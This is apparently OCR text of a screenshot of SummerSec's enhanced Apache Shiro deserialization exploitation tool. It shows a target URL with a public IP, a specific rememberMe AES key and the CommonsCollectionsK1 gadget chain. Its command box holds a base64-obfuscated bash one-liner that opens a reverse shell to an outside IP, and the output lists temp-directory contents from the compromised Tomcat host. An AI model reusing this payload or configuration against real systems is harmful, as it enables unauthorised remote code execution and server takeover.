 shiro反序列化漏洞综合利用工具 增强版 SummerSec (未响应)
设置
检测目标
GET 目标地址 http://39.99.155.247:8080/ 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 GAYysgMQhG7/CzIJlVpR2g== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollectionsK1 回显方式 SpringEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
输入命令 bash -c '{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMzkuMTI5LjM1LjY4Lzc3NzcgMD4mMQ==}|{base64,-d}|{bash, 执行
usr
var
----------------------------------------------------------------------
AliyunAssistClientSingleLock.lock
aliyun_assist_service.sock
argus.sock
hsperfdata_app
systemd-private-8cbd3926df5d4aad9f835bdb83c8d2c0-chrony.service-b1YpQg
systemd-private-8cbd3926df5d4aad9f835bdb83c8d2c0-systemd-logind.service-zlMVij
systemd-private-8cbd3926df5d4aad9f835bdb83c8d2c0-systemd-resolved.service-zpJVef
tomcat.378871842002450362.8080
tomcat-docbase.8547205216098771545.8080
----------------------------------------------------------------------
BY SummerSec